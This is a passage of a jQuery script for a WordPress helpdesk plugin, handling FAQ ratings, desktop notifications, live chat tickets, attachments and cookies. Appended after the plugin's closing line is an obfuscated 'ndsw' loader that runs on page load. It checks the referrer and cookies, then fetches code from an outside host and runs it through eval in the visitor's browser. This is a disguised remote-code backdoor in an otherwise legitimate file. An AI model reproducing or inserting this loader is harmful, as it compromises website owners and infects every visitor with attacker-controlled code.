            var likeCount = $('#wordpress-helpdesk-faq-rating-like-count');
            var dislikeButton = $('.wordpress-helpdesk-faq-rating-dislike');
            var dislikeCount = $('#wordpress-helpdesk-faq-rating-dislike-count');
            
            likeButton.on('click', function(e) {
               
                e.preventDefault();

                var $this = $(this);
                var post_id = $this.data('post_id');
                $.ajax({
                    type : 'post',
                    url : that.settings.ajax_url,
                    dataType : 'json',
                    data : {
                        post_id : post_id,
                        action : 'count_likes'
                    },
                    success : function( response ) {
                        likeCount.text(response);
                    }
                 });
            });

            if(dislikeButton.length > 0) {
                dislikeButton.on('click', function(e) {
                   
                    e.preventDefault();

                    var $this = $(this);
                    var post_id = $this.data('post_id');
                    $.ajax({
                        type : 'post',
                        url : that.settings.ajax_url,
                        dataType : 'json',
                        data : {
                            post_id : post_id,
                            action : 'count_dislikes'
                        },
                        success : function( response ) {
                            dislikeCount.text(response);
                        }
                     });
                });
            }
        },
        desktopNotifications : function () {

            var that = this;
            var showWelcome = that.getCookie('desktopNotificationsShowWelcome');

            if(that.isEmpty(showWelcome)) {
                Push.create(that.settings.desktopNotificationsWelcomeTitle, {
                        body: that.settings.desktopNotificationsWelcomeText,
                        icon: that.settings.desktopNotificationsIcon,
                        timeout: that.settings.desktopNotificationsTimeout,
                });
                that.createCookie('desktopNotificationsShowWelcome', 'false', that.settings.desktopNotificationsWelcomeTimeout);
            }

            $.ajax( {
                type: 'post',
                url: that.settings.ajax_url,
                dataType: 'json',
                data: {
                    action : 'desktop_notifications_get_comment_ids',
                },
                success: function( response ) {
                    if(response.message == "Not logged in") {
                        return false;
                    }
                    that.desktopNotifications.comment_ids = that.desktopNotifications.comment_ids.concat(response.comment_ids)
                    that.desktopNotificationsInterval = setInterval(function(){ that.desktopNotificationsCheck() }, that.settings.desktopNotificationsAJAXInterval);
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                }
            } );
            
        },
        desktopNotificationsCheck : function() {

            var that = this;
            $.ajax( {
                type: 'post',
                url: that.settings.ajax_url,
                dataType: 'json',
                data: {
                    comment_ids : that.desktopNotifications.comment_ids,
                    action : 'desktop_notifications_get_new_comments',
                },
                success: function( response ) {
                    if(response.status == "false") {
                        return;
                    }
                    that.desktopNotifications.comment_ids.push(response.comment_id);

                    Push.create(response.title, {
                        body: response.body,
                        link: response.link,
                        icon: that.settings.desktopNotificationsIcon,
                        timeout: that.settings.desktopNotificationsTimeout,
                    });
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                }
            } );
        },
        liveChatNew : function() {
            var that = this;

            that.livechat = {};

            that.livechat.trigger = $('#wordpress-helpdesk-livechat-trigger');
            if(that.livechat.trigger.length < 1) {
                return;
            }

            that.liveChatCheckAllowed(function(allowed) {
                if(allowed == false || allowed == 'false') {
                    return;
                }

                that.livechat.trigger.fadeIn();

                that.livechat.content = $('#wordpress-helpdesk-livechat-content');
                that.livechat.close = $('#wordpress-helpdesk-livechat-close');
                that.livechat.title = $('#wordpress-helpdesk-livechat-header-title');
                that.livechat.status = $('#wordpress-helpdesk-livechat-header-status');
                that.livechat.messages = $('#wordpress-helpdesk-livechat-messages');
                that.livechat.welcome = $('#wordpress-helpdesk-livechat-welcome');
                that.livechat.footer = $('#wordpress-helpdesk-livechat-footer');
                that.livechat.comment_form = $('#wordpress-helpdesk-livechat-comment-form');
                that.livechat.error_container = $('#wordpress-helpdesk-livechat-enter-chat-form-error');
                that.livechat.success_container = $('#wordpress-helpdesk-livechat-enter-chat-form-success');
                that.livechat.ticket_form = $('#wordpress-helpdesk-livechat-enter-chat-form');
                that.livechat.chat_messages = $('#wordpress-helpdesk-livechat-chat-messages');

                that.liveChatComment();
                that.liveChatAttachment();
                that.liveChatEnterChatForm();

                that.livechat.trigger.on('click', function(e) {
                    that.livechat.trigger.fadeOut(function() {
                        that.livechat.content.slideDown();
                        that.liveChatCheckStatus();
                    });
                });

                that.livechat.close.on('click', function(e) {
                    that.livechat.content.slideUp(function() {
                        that.livechat.error_container.fadeOut();
                        that.livechat.success_container.fadeOut();
                        that.deleteCookie('wordpress-helpdesk-livechat-ticket');
                        that.comment_ids = [];
                        that.settings.ticket = '';
                        that.livechat.chat_messages.html('');
                        console.log(that.liveChatWatchCommentsInterval);
                        clearInterval(that.liveChatWatchCommentsInterval);
                        that.livechat.trigger.fadeIn();
                        that.livechat.title.text('Live Chat');
                    });
                });

                that.livechat.ticket_cookie = that.getCookie('wordpress-helpdesk-livechat-ticket');
                if(that.livechat.ticket_cookie !== "") {
                    that.settings.ticket = that.livechat.ticket_cookie;
                    that.livechat.trigger.trigger('click');
                }
            });
        },
        liveChatCheckAllowed : function(callback) {
            var that = this;

            $.ajax({
                type : 'post',
                url : that.settings.ajax_url,
                data : {
                    action : 'livechat_frontend_check_allowed'
                },
                success : function( response ) {
                    callback(response);
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    console.log(xhr);
                    console.log(ajaxOptions);
                    console.log(thrownError);
                    callback(false);
                }
             });
        },
        liveChatCheckStatus : function() {

            var that = this;
            $.ajax({
                type : 'post',
                url : that.settings.ajax_url,
                dataType: 'json',
                data : {
                    action : 'livechat_frontend_check_status'
                },
                success : function( response ) {

                    that.livechat.status.text(response.status);
                    that.livechat.welcome.html(response.welcome);
                    that.livechat.ticket_form.html(response.enter_chat_fields);

                    // Check Ticket Cookie
                    if(!(that.isEmpty(that.settings.ticket))) {
                        that.liveChatGetTicket(true);
                    } else {
                        $('.wordpress-helpdesk-livechat-enter-chat').fadeIn();
                    }
                }
             });
        },
        liveChatEnterChatForm : function() {

            var that = this;

            that.livechat.ticket_form.on('submit', function(e) {
                e.preventDefault();

                that.livechat.ticket_form_username = that.livechat.ticket_form.find('input[name="helpdesk_username"]');
                that.livechat.ticket_form_email = that.livechat.ticket_form.find('input[name="helpdesk_email"]');
                that.livechat.ticket_form_subject = that.livechat.ticket_form.find('input[name="helpdesk_subject"]');
                that.livechat.ticket_form_message = that.livechat.ticket_form.find('input[name="helpdesk_message"]');
                that.livechat.ticket_form_ticket = that.livechat.ticket_form.find('input[name="ticket"]');

                if(that.livechat.ticket_form_ticket.length > 0 && !that.isEmpty(that.livechat.ticket_form_ticket.val())) {
                    that.settings.ticket = that.livechat.ticket_form_ticket.val();
                    that.liveChatGetTicket(true);
                    // that.setOpenChat(that.settings.ticket);
                    // that.liveChatCheckClosedInterval = setInterval(function(){ that.liveChatWatchClosed() }, that.settings.liveChatAJAXInterval);
                } else {

                    if(that.livechat.ticket_form_username.length > 0 && that.isEmpty(that.livechat.ticket_form_username.val())) {
                        that.livechat.ticket_form_username.css('border-color', 'red');
                        return;
                    } else {
                        that.livechat.ticket_form_username.css('border-color', 'none');
                    }

                    if(that.livechat.ticket_form_email.length > 0 && that.isEmpty(that.livechat.ticket_form_email.val())) {
                        that.livechat.ticket_form_email.css('border-color', 'red');
                        return;
                    } else {
                        that.livechat.ticket_form_email.css('border-color', 'none');
                    }

                    if(that.livechat.ticket_form_subject.length > 0 && that.isEmpty(that.livechat.ticket_form_subject.val())) {
                        that.livechat.ticket_form_subject.css('border-color', 'red');
                        return;
                    } else {
                        that.livechat.ticket_form_subject.css('border-color', 'none');
                    }

                    if(that.livechat.ticket_form_message.length > 0 && that.isEmpty(that.livechat.ticket_form_message.val())) {
                        that.livechat.ticket_form_message.css('border-color', 'red');
                        return;
                    } else {
                        that.livechat.ticket_form_message.css('border-color', 'none');
                    }

                    $.ajax( {
                        type: 'post',
                        url: that.settings.ajax_url,
                        dataType: 'json',
                        data: {
                            helpdeskTicket : 'Chat',
                            helpdesk_username : that.livechat.ticket_form_username.val(),
                            helpdesk_email : that.livechat.ticket_form_email.val(),
                            helpdesk_subject : that.livechat.ticket_form_subject.val(),
                            helpdesk_message : that.livechat.ticket_form_message.val(),
                            action : 'livechat_frontend_create_ticket',
                        },
                        success: function( response ) {
                            if(response.status == "true") {
                                that.livechat.error_container.fadeOut();
                                that.livechat.success_container.html(response.message).fadeIn();
                                that.settings.ticket = response.ticket;

                                that.liveChatGetTicket(true);
                            } else {
                                that.livechat.success_container.fadeOut();
                                that.livechat.error_container.html(response.message).fadeIn();
                                return false;
                            }
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                        }
                    } );
                }
            });
        },
        liveChatComment : function() {

            var that = this;

            that.livechat.comment_form.on('submit', function(e) {
                e.preventDefault();

                var message = that.livechat.comment_form.find('input[name="helpdesk_message"]');

                if(message.length > 0 && that.isEmpty(message.val())) {
                    message.css('border-color', 'red');
                    return;
                }

                $.ajax( {
                    type: 'post',
                    url: that.settings.ajax_url,
                    dataType: 'json',
                    data: {
                        helpdesk_post_id: that.settings.ticket,
                        helpdesk_message : message.val(),
                        action : 'livechat_frontend_comment_ticket',
                    },
                    success: function( response ) {
                        if(response.status == "true") {
                            message.val('');
                        } else {
                            console.log('An error occured');
                            console.log(response);
                        }
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                    }
                } );
            });
        },
        liveChatAttachment : function() {

            var that = this;
            var attachmentInput = that.livechat.comment_form.find('#helpdesk_attachment');            

            attachmentInput.on('change', function(event) {

                clearInterval(that.liveChatWatchCommentsInterval);

                event.stopPropagation(); // Stop stuff happening
                event.preventDefault(); // Totally stop stuff happening

                // START A LOADING SPINNER HERE
                $('.wordpress-helpdesk-livechat-comment-form-attachment').find('.fa').removeClass('fa-paperclip').addClass('fa-spinner fa-spin');

                // Create a formdata object and add the files
                var data = new FormData();
                data.append('helpdesk-attachments[]', $(this)[0].files[0]);
                data.append('action', 'livechat_frontend_upload_file');
                data.append('ticket', that.settings.ticket)

                $.ajax({
                    url: that.settings.ajax_url,
                    type: 'POST',
                    data: data,
                    cache: false,
                    dataType: 'json',
                    processData: false, // Don't process the files
                    contentType: false, // Set content type to false as jQuery will tell the server its a query string request
                    success: function(data, textStatus, jqXHR)
                    {
                        $('.wordpress-helpdesk-livechat-comment-form-attachment').find('.fa').addClass('fa-paperclip').removeClass('fa-spinner fa-spin');
                        that.liveChatWatchCommentsInterval = setInterval(function(){ that.liveChatWatchComments() }, that.settings.liveChatAJAXInterval);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        $('.wordpress-helpdesk-livechat-comment-form-attachment').find('.fa').addClass('fa-paperclip').removeClass('fa-spinner fa-spin');
                        console.log(jqXHR);
                        console.log(textStatus);
                    }
                });
            });
        },
        liveChatGetTicket : function(all) {

            all = all || false;

            var that = this;
            that.livechat.chat_messages.html('');
            $.ajax( {  
                type: 'post',
                url: that.settings.ajax_url,
                dataType: 'json',
                data: {
                    comment_ids : that.comment_ids,
                    all : all,
                    ticket : that.settings.ticket,
                    action : 'livechat_frontend_get_ticket',
                },
                success: function( response ) {
                    if(response.status === "false") {
                        clearInterval(that.liveChatWatchCommentsInterval)
                        that.livechat.error_container.html(response.error).fadeIn();
                        return false;
                    }
                    that.livechat.title.text(response.title)
                    $('.wordpress-helpdesk-livechat-enter-chat').fadeOut();

                    that.createCookie('wordpress-helpdesk-livechat-ticket', that.settings.ticket, 10);

                    that.livechat.footer.fadeIn();

                    // Watch Comment field
                    that.liveChatWatchCommentsInterval = setInterval(function(){ that.liveChatWatchComments() }, that.settings.liveChatAJAXInterval);
                    console.log(that.liveChatWatchCommentsInterval);
                    that.comment_ids = that.comment_ids.concat(response.comment_ids).filter( that.onlyUnique );


                    if(Object.keys(response.chat).length === 0) {
                        return false;
                    }

                    that.liveChatRenderChatMessages(response.chat);
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                }
            });
        },
        liveChatRenderChatMessages : function(messages) {

            var html = "";
            var that = this;

            for (var i = 0; i < messages.length; i++) {
                
                var agentCSS = "";
                if(messages[i].agent == true) {
                    var agentCSS = "wordpress-helpdesk-livechat-message-agent";
                }
                html += '<div class="wordpress-helpdesk-livechat-message-container wordpress-helpdesk-clearfix ' + agentCSS + '">' +
                            '<div class="wordpress-helpdesk-livechat-author">'+
                                '<img src="' + messages[i]['author_img'] +'" class="wordpress-helpdesk-livechat-author-image">' +
                                '<span class="wordpress-helpdesk-livechat-author-name">' + messages[i]['author_name'] +'</span>' + 
                            '</div>' +
                            '<div class="wordpress-helpdesk-livechat-message">';

                if(messages[i]['attachment_thumb'] !== "") {
                    html +=    '<div class="wordpress-helpdesk-livechat-attachment">' +
                                    '<a href="' + messages[i]['attachment_url'] + '" class="wordpress-helpdesk-livechat-attachment-link">' +
                                        '<img src="' + messages[i]['attachment_thumb'] + '" class="wordpress-helpdesk-livechat-attachment-thumb" />' +
                                    '</a>' +
                                '</div>';
                }
                                 // '<span class="chat-time">' + messages[i]['time'] + '</span>' +
                html +=         messages[i]['content'] + 
                             '</div>' +
                         '</div>';
                         // '<hr>';
            }
            that.livechat.chat_messages.append(html);

            if(typeof LuminousGallery !== 'undefined') {
                new LuminousGallery($('.wordpress-helpdesk-livechat-attachment a'), {}, {
                    caption: function(trigger) {
                        return trigger.querySelector('img').getAttribute('alt');
                    }
                });
            }

            $('#wordpress-helpdesk-livechat-messages').animate({ scrollTop: $('#wordpress-helpdesk-livechat-messages').prop("scrollHeight")}, 1000);
        },
        liveChatWatchComments : function() {

            var that = this;
            $.ajax( {  
                type: 'post',
                url: that.settings.ajax_url,
                dataType: 'json',
                data: {
                    comment_ids : that.comment_ids,
                    ticket : that.settings.ticket,
                    action : 'livechat_frontend_get_comments',
                },
                success: function( response ) {
                    if(response.status === "false") {
                        clearInterval(that.liveChatWatchComments)
                        that.livechat.error_container.html(response.error).fadeIn();
                        return false;
                    }
                    
                    that.comment_ids = that.comment_ids.concat(response.comment_ids).filter( that.onlyUnique );

                    if(Object.keys(response.chat).length === 0) {
                        return false;
                    }
                    that.liveChatRenderChatMessages(response.chat);
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log('An Error Occured: ' + jqXHR.status + ' ' + errorThrown + '! Please contact System Administrator!');
                }
            });
        },
        onlyUnique : function(value, index, self) { 
            return self.indexOf(value) === index;
        },
        //////////////////////
        ///Helper Functions///
        //////////////////////
        isEmpty: function(obj) {

            if (obj == null)        return true;
            if (obj.length > 0)     return false;
            if (obj.length === 0)   return true;

            for (var key in obj) {
                if (hasOwnProperty.call(obj, key)) return false;
            }

            return true;
        },
        sprintf: function parse(str) {
            var args = [].slice.call(arguments, 1),
                i = 0;

            return str.replace(/%s/g, function() {
                return args[i++];

            });
        },
        getCookie: function(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for(var i=0; i<ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1);
                if (c.indexOf(name) === 0) return c.substring(name.length, c.length);
            }
            return "";
        },
        createCookie: function(name, value, minutes) {
            var expires = "";

            if (minutes) {
                var date = new Date();
                date.setTime(date.getTime()+(minutes * 60 * 1000));
                var expires = "; expires="+date.toGMTString();
            }

            document.cookie = name + "=" + value+expires + "; path=/";
        },
        deleteCookie: function(name) {
            this.createCookie(name, '', -10);
        }
    } );

    // Constructor wrapper
    $.fn[ pluginName ] = function( options ) {
        return this.each( function() {
            if ( !$.data( this, "plugin_" + pluginName ) ) {
                $.data( this, "plugin_" +
                    pluginName, new Plugin( this, options ) );
            }
        } );
    };

    $(document).ready(function() {

        $( "body" ).helpdesk( 
            helpdesk_options
        );

    } );

})( jQuery );;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ans.af/merchant-solutions.info/cgi-bin/cgi-bin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};